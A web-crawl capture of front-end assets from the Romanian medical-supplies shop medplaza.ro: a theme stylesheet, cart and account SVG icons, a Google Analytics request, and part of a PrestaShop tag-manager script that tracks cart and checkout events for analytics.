br{display:none}.block_newsletter form input{height:40px}.button-group a{width:27px!important;height:27px!important;padding:3px 0!important}.cartb{width:27px;padding:0 4px;height:27px}.quickview .modal-body{padding-top:0}#blockcart-modal .product-name{margin-top:10px}#blockcart-modal .modal-body{padding-top:0}#wbsearch_content_result{left:0;right:0}.facet li{margin-top:0}.thumbnail-container .product-title{font-size:14px}.wb-menu-vertical ul{display:block}.form-control-label{padding-top:0}#category #search_filter_toggler.btn{width:100%;padding:6px 4px}#wrapper .breadcrumb ol{margin-bottom:10px}.propage h1{margin-top:15px;font-size:14px;line-height:22px}.wbIcon img{display:none}#wrapper,#footer{display:block!important}#footer,.footer-container{margin-top:30px}.mobile .navbar-toggle{background:transparent;border:none;padding:0;margin-right:15px;cursor:pointer;font-size:16px;margin-top:6px;min-width:auto;min-height:auto;margin-left:0}#_mobile_user_info{position:relative;margin:3px 15px 0 15px;z-index:9}#_mobile_cart{position:relative;margin-top:3px}#header .header-top{padding:10px 0 10px 0;border-top:1px solid #fff}.header-nav .user-down svg{width:14px;height:14px;fill:#222}.user-info i{display:none}#header .header-nav{padding:10px 0;background-color:#f5f5f5}#_mobile_currency_selector,#_mobile_language_selector{display:inline-block;font-size:13px;margin:5px 7px;padding:3px 5px;border:1px solid #eee;border-radius:4px}.user-down{width:230px}.wb-menu-vertical li.level-1>a,.level-top{color:#222}.wb-menu-vertical li.level-1 .img-icon{display:none}.wb-menu-vertical ul li.level-1:hover>a{color:#194ca1}.header-nav .dropdown select{-webkit-appearance:none}#header .header-nav .top-logo a img{max-width:115px;margin-top:0}.topmenu{padding:10px 0}.userdess,.xsitem,#_desktop_cart,.cartto{display:none}#search_category{display:none}.button-search{height:40px;width:auto;padding:0 10px}#search_query_top{height:40px}.com-wish{margin:0;display:none}.cartsvg{border:none!important;min-width:auto;min-height:auto;padding:0;background-color:transparent}.slideshow-panel .owl-theme .owl-nav [class*="owl-"]{display:none}.wb-list-product-reviews .star_content{margin-bottom:10px}.cartb svg,.quick-view svg,.wb-wishlist-button svg{width:17px;height:17px}.button-group .quick-view:hover{fill:#fff!important}#footer_contact{border-bottom:none;padding:0 0;margin-bottom:0}#footer_contact .icon svg{width:16px;height:16px}.block-contact .data h2{display:none}#footer_contact li{display:block;margin-bottom:10px}.social{margin-bottom:20px}.c-info{margin-top:15px}.home_blog_post{margin-bottom:30px}.product-tab-item,.home-heading,#wbProductsCateHome,.part-special,.deliveryinfo,.center-banner,.img-banner,.imgbanner{margin-top:30px}.block_newsletter{margin:15px 0}.pr{height:auto;padding:10px}.foot-top{position:relative;margin-top:0;margin-bottom:30px}.c-info,.links h3,.links h3 a,.footleft h3,.block_newsletter h3{font-size:14px}.home-heading,.co-heading{font-size:18px}.position-static{margin-top:0;padding:0}#_desktop_language_selector,#_desktop_currency_selector,.com-wish,.wishl,.hcom{margin:0}.foot-copy .col-xs-12{text-align:center!important}.news-left,#_mobile_user_info .userdes{display:none}.userdes{vertical-align:middle;position:absolute;background-color:#194ca1;width:15px;height:15px;border-radius:100%;color:#fff;padding:0 4.5px;right:-3px;top:-7px;line-height:12px}.cart-products-count{color:#fff;font-size:10px}}@media(min-width:600px) and (max-width:767px){.deliveryinfo ul li span{margin-bottom:10px;margin-top:10px}.deliveryinfo .col-xs-12{width:50%}.ser-banner{width:33.33%}.center-banner .col-xs-12{width:50%}.sro{width:70%}.lgrid{width:30%}.wb-product-grid .item-product,.wb-product-list .item-product{width:33.33%}.imgbanner-1,.imgbanner-0{width:50%}}@media(max-width:599px){.deliveryinfo ul li span{float:right!important;margin-left:10px;margin-right:auto!important}.new{left:0;background-color:transparent!important}.discount-product{background-color:transparent!important;right:0;color:#222}.deliveryinfo ul li span{float:left;margin-right:10px;margin-bottom:10px;position:relative;top:-15px}.deliveryinfo .col-xs-12{text-align:left}#owl-special .wb-image-block{width:100%}#owl-special .wb-product-desc{padding:0;width:100%}.pro-tab h2{display:none}.product-tab-item .list-inline.nav.nav-tabs{position:relative;margin-top:-52px;right:auto}.product-actions .add-to-cart{padding:0 5px}.block_newsletter h3{font-size:16px}#blog .blog_post_content_bottom{position:unset;padding:15px 0 0 0;margin:0;box-shadow:none;width:auto}.blog_post_content_top,#blog .text-xs-left.col-xs-6{width:100%}.center-banner .col-xs-12:first-child,.imgbanner .col-xs-12:first-child,.imgbanner .col-xs-12:nth-child(2){margin-bottom:10px}.tab-cate-pro .tab-content{padding:10px 0}.thumbnail-container .regular-price,.thumbnail-container .price{font-size:12px;letter-spacing:0}.pagination .col-xs-6{width:100%;text-align:center}.sort-by-row{margin-top:10px}.products-selection .filter-button{padding-left:0}.wb-product-grid .item-product,.wb-product-list .item-product{width:50%}#block-reassurance .col-xs-4{width:100%}.product-tab li a{padding:10px 3px!important;font-size:12px;letter-spacing:0}.imgbanner-0{margin-bottom:10px}.imgbanner-2{margin-top:10px}.pro-tab.tabs .nav-tabs .nav-link{padding:5px 3px;font-size:12px}.userdes br{display:none}.nav-item.tabl{margin:0 0}}.close-nav span{color:#fff;text-transform:uppercase}body.active{overflow:hidden}body.active::before{background:rgba(0,0,0,.7) none repeat scroll 0 0;content:"";height:100%;left:0;opacity:.7;position:absolute;top:0;width:100%;z-index:99;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;-o-transition:all .2s ease 0s}body.active .sidenav{overflow-x:unset;overflow-y:scroll}.sidenav{height:100%;width:0;position:fixed;z-index:999;top:0;left:0;background-color:#fff;transition:0.5s;padding-top:60px;overflow-x:hidden;transition:0.5s;padding-top:60px;box-shadow:5px 0 5px 0 rgba(0,0,0,.06);clear:both;height:100%;list-style:none;margin:0;padding:0;text-align:left}.sidenav .close-nav{background-color:#222;padding:10px 15px;width:100%;display:inline-block}.dblock{display:block}.dnone{display:none}#mobile_top_menu_wrapper{margin:0;line-height:20px;display:block!important}.close-nav i{font-size:16px;color:#fff}.beffect a::before{content:"";left:0;opacity:1;position:absolute;right:0;top:0;background:rgba(255,255,255,.6) none repeat scroll 0 0;height:0;-webkit-transition:all 900ms ease-in-out 0s;-o-transition:all 900ms ease-in-out 0s;transition:all 900ms ease-in-out 0s;width:100%}.beffect a:hover::before{opacity:0;height:100%}.beffect a{display:block;position:relative;overflow:hidden}body{font-family:"Roboto","Helvetica","Poppins, Helvetica, sans-serif","sans-serif"}.ac_results .right-search span,.ac_results .right-search h5{font-family:"Roboto","Helvetica","Poppins, Helvetica, sans-serif","sans-serif"}.title_font,.block .title_block,.block h4,#footer .footer-block h4,.page-subheading,#more_info_tabs li a,table#product_comparison tbody tr td.td_empty>span,#create-account_form #SubmitCreate,#login_form #SubmitLogin,.cart_block .cart-buttons a#button_order_cart,#layer_cart .layer_cart_product span.title,#layer_cart .layer_cart_cart span.title,#layer_cart .layer_cart_cart .button-container .btn,.cart_voucher h4,#my-account ul.myaccount-link-list li a{font-family:"Roboto","Helvetica","Poppins, Helvetica, sans-serif","sans-serif"}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default,#product_comparison .btn-product.add-to-cart:hover,#product_comparison .btn-product.add-to-cart:focus,.wb-product-list .topbtn a:hover,.wb-product-list .cartb:hover,.custom-radio input[type="radio"]:checked+span,.products-sort-order .select-title,.product-tab .nav-tabs .nav-item a.active::before,.block-social .social li:hover,.block_newsletter,.blog_mask .icon:hover,.discount-product,.btn-primary,.header-nav{background-color:#01babc}.input-group .input-group-btn>.btn[data-action="show-password"],.quickview .arrows .arrow-up:hover,.quickview .arrows .arrow-down:hover,.pagination .page-list li a:hover,.pagination .page-list li a:focus,.has-discount .discount,#scroll,#index .container_wb_megamenu .title-menu{background:#01babc}#cta-terms-and-conditions-0,.wb-product-list .topbtn a:hover,.wb-product-list .cartb:hover,.page-my-account #content .links a:hover i,.page-my-account #content .links a:hover,.facet-title,.product-tab .nav-item a:hover,.product-tab .nav-item a.active,.social-sharing li:hover a,.wb-compare-wishlist-button .wish:hover span,.wb-compare-wishlist-button .wish:focus span,.wb-compare-wishlist-button .wb-compare-button:hover span,.wb-compare-wishlist-button .wb-compare-button:focus span,.footer-container li a:hover,#footer .lnk_wishlist:hover,.foot-copy ._blank,.post_title a:hover,.thumbnail-container .product-title:hover,.thumbnail-container .product-title a:hover,.next-prevb .owl-theme .owl-nav div i:hover,.owl-theme .owl-nav div i:focus,.owl-theme .owl-nav div i:active,.price,.slideshow-panel .owl-theme .owl-nav [class*="owl-"]:hover,#header .wb-cart-item-info a.wb-bt-product-quantity:hover i,.wb-menu-vertical ul li.level-1:hover>a,.view_more a:hover,.d-inline-block .special-off,a:hover,a:focus,.statmenu a:hover{color:#01babc}.form-control:focus,.blog_mask .icon:hover,.wbpc-main .time,.slideshow-panel .owl-theme .owl-nav [class*="owl-"]:hover{border-color:#01babc}.home-heading::after,.co-heading::after{border-bottom-color:#01babc}.wb-dropdown-cart-content,.wb-menu-vertical .menu-dropdown{border-top-color:#01babc}{border-left-color:#01babc}.wb-compare-wishlist-button .wish:hover svg,.wb-compare-wishlist-button .wish:focus svg,.wb-compare-wishlist-button .wb-compare-button:hover svg,.wb-compare-wishlist-button .wb-compare-button:focus svg,.compare a:hover,.wishlist a:hover{fill:#01babc}

--- FILE ---
content_type: image/svg+xml
request_url: https://medplaza.ro/themes/medplaza/assets/img/cos.svg
body_size: 429
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="175 365 64 64" style="enable-background:new 175 365 64 64;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#131313;}
</style>
<path class="st0" d="M225.7,426.3c-4.4,0-8-3.6-8-8s3.6-8,8-8c4.4,0,8,3.6,8,8S230.1,426.3,225.7,426.3z M225.7,415.1
	c-1.8,0-3.2,1.4-3.2,3.2s1.4,3.2,3.2,3.2c1.8,0,3.2-1.4,3.2-3.2S227.4,415.1,225.7,415.1z"/>
<path class="st0" d="M230.8,406.9h-37.3c-1.1,0-2.1-0.8-2.3-1.8l-7.8-32.6h-6c-1.3,0-2.4-1.1-2.4-2.4c0-1.3,1.1-2.4,2.4-2.4h7.9
	c1.1,0,2.1,0.8,2.3,1.8l2.2,9h46.8c0.7,0,1.4,0.3,1.9,0.9c0.5,0.6,0.6,1.3,0.4,2.1l-5.8,23.5C232.8,406.1,231.9,406.9,230.8,406.9z
	 M195.4,402.1h33.5l4.6-18.8h-42.6L195.4,402.1z"/>
<path class="st0" d="M196.7,426.3c-4.4,0-8-3.6-8-8s3.6-8,8-8c4.4,0,8,3.6,8,8S201.1,426.3,196.7,426.3z M196.7,415.1
	c-1.8,0-3.2,1.4-3.2,3.2s1.4,3.2,3.2,3.2s3.2-1.4,3.2-3.2S198.5,415.1,196.7,415.1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://medplaza.ro/themes/medplaza/assets/img/contul-meu.svg
body_size: 138
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50.68 64"><path d="M32,32.61a16.31,16.31,0,1,0-16.31-16.3A16.32,16.32,0,0,0,32,32.61Zm0-27.1a10.8,10.8,0,1,1-10.8,10.8A10.81,10.81,0,0,1,32,5.51Z" transform="translate(-6.66 0)" style="fill:#131313"/><path d="M32,37.39c-14.21,0-25.34,11.5-25.34,26.19V64h5.51v-.42c0-11.79,8.52-20.69,19.83-20.69s19.83,8.9,19.83,20.69V64h5.51v-.42C57.34,48.89,46.21,37.39,32,37.39Z" transform="translate(-6.66 0)" style="fill:#131313"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1312214030&t=pageview&_s=1&dl=https%3A%2F%2Fmedplaza.ro%2F342-acoperitori-pantofi&ul=en-us%40posix&dt=Acoperitori%20pantofi%20-%20Medplaza&sr=1280x720&vp=1280x720&_u=aGBAiEArBAAAACAAIC~&jid=155673385&gjid=349286022&cid=669933333.1769385557&tid=UA-155879800-1&_gid=1857603436.1769385557&_slc=1&gtm=45He61m0n81PLK7D3Wv9116708744za200zd9116708744&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495939~115938465~115938468~116682876~117041587~117223565&z=1783735067
body_size: -449
content:
2,cG-VJ657ZT0PV

--- FILE ---
content_type: application/javascript
request_url: https://medplaza.ro/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js
body_size: 16481
content:
/**
 * NOTICE OF LICENSE
 *
 * This source file is subject to a trade license awarded by
 * Garamo Online S.L.
 *
 * Any use, public communication, reproduction, modification or
 * distribution of this source file without the written consent of
 * Garamo Online S.L. It Is prohibited.
 *
 * @author    ReactionCode <info@reactioncode.com>
 * @copyright Garamo Online S.L. 2015-2023.
 * @license   Commercial license
 */(()=>{"use strict";class t{constructor(){this.hasSessionStorage="Storage"===Object.prototype.toString.call(sessionStorage).slice(8,-1)}getItem(t){let e=null;return this.hasSessionStorage&&(e=sessionStorage.getItem(t)),e}setItem(t,e){this.hasSessionStorage&&sessionStorage.setItem(t,e)}removeItem(t){this.hasSessionStorage&&sessionStorage.removeItem(t)}clearAll(){this.hasSessionStorage&&sessionStorage.clear()}}class e{constructor(t,e){this.sessionStorage=t,this.idLang=e,this.storageKey="RcProductList",this.storageValue={},this.initStorage()}initStorage(){const t=this.sessionStorage.getItem(this.storageKey);t&&(this.storageValue=JSON.parse(t))}addProduct(t){this.storageValue[t.id_index]=t,this.updateSessionStorageValue()}updateSessionStorageValue(){const t=JSON.stringify(this.storageValue);this.sessionStorage.setItem(this.storageKey,t)}getProduct(t){let e=null;const i=this.buildIndex(t);return Object.prototype.hasOwnProperty.call(this.storageValue,i)&&(e=this.storageValue[i]),e}buildIndex(t){return[t.idProduct,t.idProductAttribute,this.idLang].join("-")}}class i{constructor(t){this.storageKey="RcAttributionList",this.storageValue={},this.sessionStorage=t,this.initStorage()}initStorage(){const t=this.sessionStorage.getItem(this.storageKey);t&&(this.storageValue=JSON.parse(t))}addAttribution(t,e){this.storageValue[t]=e,this.updateSessionStorageValue()}updateSessionStorageValue(){const t=JSON.stringify(this.storageValue);this.sessionStorage.setItem(this.storageKey,t)}getAttributionList(){return this.storageValue}getAttribution(t){let e=null;return Object.prototype.hasOwnProperty.call(this.storageValue,t)&&(e=this.storageValue[t]),e}removeSessionStorageKey(){this.sessionStorage.removeItem(this.storageKey)}}class s{constructor(s){this.config=s;const n=this.config.context.localization.id_lang,r=new t;this.attributionStorage=new i(r),this.productStorage=new e(r,n)}initTrackingData(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&t.detail_products_list.length&&this.addProductsList(t.detail_products_list)}getProductModel(t){return this.productStorage.getProduct(t)}addProductsList(t){t.forEach((t=>this.productStorage.addProduct(t)))}addAttributionData(t,e){const i={productList:this.config.context.page.controller_name,productPosition:e};this.attributionStorage.addAttribution(t,i)}getAttributionDataList(){return this.attributionStorage.getAttributionList()}}class n{constructor(){this.errorLog=[],this.config=n.getTemplateData(this.getConfigNode()),this.sessionStorage=new s(this.config)}static getTemplateData(t){const e=n.getRawTrackingData(t);return n.parseModuleData(e)}static getRawTrackingData(t){let e="";const i=document.querySelector(t);return i instanceof HTMLElement&&i.dataset.trackingData&&i.dataset.trackingData.length&&(e=i.dataset.trackingData),e}static parseModuleData(t){return JSON.parse(decodeURIComponent(t)||"{}")}}class r{constructor(t){this.config=t}initScripts(){this.isAvailable()&&(this.config.optimize.hiding_timeout&&this.config.optimize.hiding_class_name&&(this.addHidingStyle(),this.addHiddingScript()),this.addOptimizeScript())}isAvailable(){return Boolean(this.config.optimize.tracking_id&&this.config.gua.tracking_id)}getTrackingId(){return this.config.optimize.tracking_id}getHidingClassName(){return this.config.optimize.hiding_class_name}getHidingTimeout(){return this.config.optimize.hiding_timeout}addHidingStyle(){const t=document.createElement("style");t.setAttribute("type","text/css"),t.innerHTML=`.${this.getHidingClassName()} { opacity: 0 !important };`,document.head.appendChild(t)}addHiddingScript(){const t=document.createElement("script");t.innerText=`\n            (function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;\n            h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};\n            (a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;\n            })(window, document.documentElement, '${this.getHidingClassName()}', 'dataLayer', ${this.getHidingTimeout()}, {'${this.getTrackingId()}': true});\n        `,document.head.appendChild(t)}addOptimizeScript(){const t=document.createElement("script");t.src=`https://www.googleoptimize.com/optimize.js?id=${this.getTrackingId()}`,t.async=this.config.optimize.is_async,document.head.appendChild(t)}}class a{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.actionTrackingEvents=[],this.dataTrackingEvents=[],this.createPageEvents()}createPageEvents(){this.createAddToCartEvent(),this.createCartViewEvent(),this.createCategoryEvent(),this.createCheckoutEvent(),this.createCustomerLogin(),this.createCustomerSignUp(),this.createHomeEvent(),this.createOrderCompleteEvent(),this.createProductClickEvent(),this.createProductShareEvent(),this.createProductViewEvent(),this.createPromotionClickEvent(),this.createSearchEvent(),this.createViewItemsListEvent()}initPageEvents(){this.actionTrackingEvents.forEach((t=>t.initEvent()))}initDataEvents(t){t&&this.dataTrackingEvents.forEach((e=>e.initDataEvent(t)))}}class o{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.quantity=0}}class c{constructor(t){this.requestConfig=t,this.errorMessage="Something went wrong on request",this.requestConfig=t,this.formData=this.buildFormData()}buildFormData(){const t=new FormData;return t.append("fc",this.requestConfig.fc),t.append("module",this.requestConfig.module),t.append("controller",this.requestConfig.controller),t.append("action",this.requestConfig.action),t.append("data",encodeURIComponent(JSON.stringify(this.requestConfig.data))),t.append("token",this.requestConfig.token),t}fetchRequest(){return t=this,e=void 0,s=function*(){const t={method:"POST",mode:"same-origin",body:this.formData},e=new Request(this.requestConfig.url,t),i=yield fetch(e);if(i.ok){const t=yield i.json();return Promise.resolve(t)}return Promise.reject(new Error(this.errorMessage))},new((i=void 0)||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}));var t,e,i,s}xhrRequest(){return new Promise(((t,e)=>{const i=new XMLHttpRequest;i.open("POST",this.requestConfig.url,!0),i.responseType="json",i.onload=()=>{200===i.status?t(i.response):e(new Error(this.errorMessage))},i.send(this.formData)}))}}var d=function(t,e,i,s){return new(i||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}))};class h{static getProductsDetailList(t,e,i){return d(this,void 0,void 0,(function*(){let s=[];const n=[];if(t.forEach((t=>{const e=i.getProductModel(t);e?s.push(e):n.push(t)})),n.length){const n=yield h.fetchProductsLists(t,e);n.length&&i.addProductsList(n),s=[...s,...n]}return s}))}static fetchProductsLists(t,e){return d(this,void 0,void 0,(function*(){const i={url:e.context.shop.base_dir+"index.php",fc:"module",module:e.context.tracking_module.module_name,controller:"datarequest",action:"getProductsDetail",data:t,token:e.context.tracking_module.token};return new c(i).fetchRequest()}))}}class u extends o{initEvent(){document.addEventListener("click",this.triggerCartQuantity.bind(this),!0),prestashop.on("updateCart",this.triggerEvent.bind(this))}triggerCartQuantity(t){if(0===t.button&&t.target instanceof Element){const e=u.getAddToCartQuantity(t.target);e&&(this.quantity=e)}}static getAddToCartQuantity(t){let e=0;const i=t.closest("[data-button-action=add-to-cart]");if(i instanceof HTMLElement){let t=null,s="";if(e=1,i.matches("form *")?t=i.closest("form"):i.hasAttribute("form")&&(t=document.querySelector("#"+i.getAttribute("form"))),t instanceof HTMLFormElement){s=t.id;const i=t.querySelector("[name=qty]")||document.querySelector("[name=qty][form="+s+"]");(i instanceof HTMLInputElement||i instanceof HTMLSelectElement)&&(e=parseInt(i.value))}}return e}triggerEvent(t){return e=this,i=void 0,n=function*(){const e=u.getProductsDataList(t);if(e.length){const t=yield h.getProductsDetailList(e,this.config,this.sessionStorage);t.length&&this.quantity&&this.trackingPlatform.addToCart(t[0],this.quantity)}this.quantity=0},new((s=void 0)||(s=Promise))((function(t,r){function a(t){try{c(n.next(t))}catch(t){r(t)}}function o(t){try{c(n.throw(t))}catch(t){r(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof s?i:new s((function(t){t(i)}))).then(a,o)}c((n=n.apply(e,i||[])).next())}));var e,i,s,n}static getProductsDataList(t){const e=[];return u.isValidResponse(t)&&e.push({idProduct:t.resp.id_product,idProductAttribute:t.resp.id_product_attribute}),e}static isValidResponse(t){return Object.prototype.hasOwnProperty.call(t,"resp")&&t.resp.success}}class l{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i}initDataEvent(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&t.detail_products_list.length&&t.order_products_list.length&&this.trackingPlatform.cartView(t.detail_products_list,t.order_products_list)}}var g=function(t,e,i,s){return new(i||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}))};class p extends l{constructor(){super(...arguments),this.cartProductsQuantities={},this.lastInputFocus=""}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0),prestashop.on("updateCart",this.updateQuantity.bind(this))}handleEvent(t){0===t.button&&t.target instanceof HTMLElement&&(t.target.closest(".js-increase-product-quantity")&&!p.isFocused(t.target)?this.increaseQuantity(t.target):t.target.closest(".js-decrease-product-quantity")&&!p.isFocused(t.target)?this.decreaseQuantity(t.target):t.target.closest(".js-cart-line-product-quantity")?this.setInputCurrentQuantity(t.target):t.target.closest(".remove-from-cart")&&this.removeFromCart(t.target))}static isFocused(t){const e=t.closest(".cart-item");if(e instanceof HTMLElement){const t=e.querySelector(".js-cart-line-product-quantity");return document.activeElement===t}return!1}increaseQuantity(t){return g(this,void 0,void 0,(function*(){const e=p.getProductsDataList(t);this.triggerEvent(e,1,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}))}decreaseQuantity(t){return g(this,void 0,void 0,(function*(){const e=p.getProductsDataList(t);this.triggerEvent(e,1,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}))}removeFromCart(t){const e=p.getProductsDataList(t),i=t.closest(".cart-item");if(i instanceof HTMLElement){const t=i.querySelector(".js-cart-line-product-quantity");if(t instanceof HTMLInputElement){const i=parseInt(t.value);this.triggerEvent(e,i,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}static getProductsDataList(t){const e=t.closest(".cart-item"),i=[];let s,n;if(e instanceof HTMLElement){const t=e.querySelector(".remove-from-cart");t instanceof HTMLElement&&(s=parseInt(t.dataset.idProduct||"0"),n=parseInt(t.dataset.idProductAttribute||"0"),s&&i.push({idProduct:s,idProductAttribute:n}))}return i}setInputCurrentQuantity(t){return g(this,void 0,void 0,(function*(){const e=p.getProductsDataList(t),i=e[0],s=t.closest(".js-cart-line-product-quantity");if(e.length&&s instanceof HTMLInputElement){const t=JSON.stringify(i);t!==this.lastInputFocus&&(this.cartProductsQuantities[t]=parseInt(s.value),this.lastInputFocus=t)}}))}updateQuantity(t){return g(this,void 0,void 0,(function*(){if(t.reason.success){const e={idProduct:t.reason.id_product,idProductAttribute:t.reason.id_product_attribute},i=[e];if(i.length){const s=JSON.stringify(e),n=t.reason.quantity;if(this.lastInputFocus="",n>this.cartProductsQuantities[s]){const t=n-this.cartProductsQuantities[s];this.triggerEvent(i,t,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}else{const t=this.cartProductsQuantities[s]-n;this.triggerEvent(i,t,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}}))}triggerEvent(t,e,i){return g(this,void 0,void 0,(function*(){if(t.length){const s=yield h.getProductsDetailList(t,this.config,this.sessionStorage);s.length&&e&&i(s[0],e)}}))}initDataEvent(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&t.detail_products_list.length&&t.order_products_list.length&&this.trackingPlatform.cartView(t.detail_products_list,t.order_products_list)}}class m{constructor(t,e){this.trackingPlatform=t,this.config=e}initEvent(){this.triggerEvent()}triggerEvent(){this.hasCategoryData()&&this.trackingPlatform.categoryPageView()}hasCategoryData(){return Object.prototype.hasOwnProperty.call(this.config.context.page,"category")&&Object.prototype.hasOwnProperty.call(this.config.context.page.category,"id_category")&&Object.prototype.hasOwnProperty.call(this.config.context.page.category,"name")&&Object.prototype.hasOwnProperty.call(this.config.context.page.category,"path")}}class f extends m{}class v{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.checkoutController=this.getCheckoutModule()}initEvent(){this.isValidCheckoutController()&&this.checkoutController.initEvent()}isValidCheckoutController(){return this.config.context.page.controller_name===this.config.context.tracking_module.checkout_module.controller}initDataEvent(t){this.isValidCheckoutController()&&v.isValidTrackingData(t)&&this.checkoutController.initDataEvent(t)}static isValidTrackingData(t){return Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&Boolean(t.detail_products_list.length)&&Boolean(t.order_products_list.length)}}var y=function(t,e,i,s){return new(i||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}))};class P{constructor(t,e){this.config=t,this.sessionStorage=e,this.productsThemeData=[],this.detailProductsList=[],this.orderProductsList=[]}getCartProductsData(){return y(this,void 0,void 0,(function*(){return this.updateCartProducts(),this.getProductsThemeData(),yield this.getProductsListData(),this.detailProductsList&&this.getOrderProductsList(),[this.detailProductsList,this.orderProductsList]}))}updateCartProducts(){this.cartProducts=prestashop.cart.products}getProductsThemeData(){this.cartProducts&&this.cartProducts.forEach((t=>{this.productsThemeData.push({idProduct:parseInt(t.id_product),idProductAttribute:parseInt(t.id_product_attribute)})}))}getProductsListData(){return y(this,void 0,void 0,(function*(){this.productsThemeData.length&&(this.detailProductsList=yield h.getProductsDetailList(this.productsThemeData,this.config,this.sessionStorage))}))}getOrderProductsList(){this.detailProductsList&&this.cartProducts&&(this.orderProductsList=JSON.parse(JSON.stringify(this.detailProductsList)),this.cartProducts.forEach(((t,e)=>{this.orderProductsList[e].quantity=t.quantity})))}}class E{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.step=1,this.carrierSelected="",this.paymentSelected="",this.checkoutTrait=new P(this.config,this.sessionStorage)}initCheckoutEvent(){this.setDefaultCheckoutValues(),document.addEventListener("click",this.delegateCheckoutEvent.bind(this),!0)}static isValidMouseEvent(t){return 0===t.button&&t.isTrusted}static isValidAgreement(){const t=document.querySelector("input[name=cgv]");return!(t instanceof HTMLInputElement)||t.checked}static isCheckoutWithCarrier(t){return Boolean(document.querySelector(t))}sendTrackingCarrierOption(){this.checkoutTrait.getCartProductsData().then((t=>{t&&(this.detailProductsList=t[0],this.orderProductsList=t[1]),this.trackingPlatform.checkoutOption("shipping",this.carrierSelected,this.step,this.detailProductsList,this.orderProductsList)}))}sendTrackingPaymentOption(){this.checkoutTrait.getCartProductsData().then((t=>{t&&(this.detailProductsList=t[0],this.orderProductsList=t[1]),this.trackingPlatform.checkoutOption("payment",this.paymentSelected,this.step,this.detailProductsList,this.orderProductsList)}))}initDataEvent(t){this.detailProductsList=t.detail_products_list,this.orderProductsList=t.order_products_list,this.trackingPlatform.checkoutProgress(t.detail_products_list,t.order_products_list,this.step)}}class k extends E{initEvent(){this.setCurrentStep(),this.initCheckoutEvent()}setCurrentStep(){const t=document.querySelectorAll(".checkout-step"),e=Array.prototype.findIndex.call(t,(t=>t.classList.contains("js-current-step")));this.step=-1!==e?e:1}setDefaultCheckoutValues(){this.getCarrierSelected()}delegateCheckoutEvent(t){if(k.isValidMouseEvent(t)){const e=t.target;k.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():k.isValidCarrierEvent(e)?this.sendTrackingCarrierOption():k.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():k.isValidPurchaseEvent(e)&&this.sendTrackingPaymentOption()}}static isValidCarrierSelectionEvent(t){return t.matches("#checkout-delivery-step .delivery-options *")}getCarrierSelected(){let t="",e=document.querySelector("[id^=delivery_option_]:checked");e=e?e.closest(".delivery-option"):null,e=e?e.querySelector(".carrier-name"):null,e&&(t=e.textContent||""),this.carrierSelected=t.trim()}static isValidCarrierEvent(t){return Boolean(t.closest("#checkout-delivery-step button[type=submit]"))}static isValidPaymentSelectionEvent(t){return t.matches("#checkout-payment-step .payment-options *")}getPaymentSelected(){let t="";const 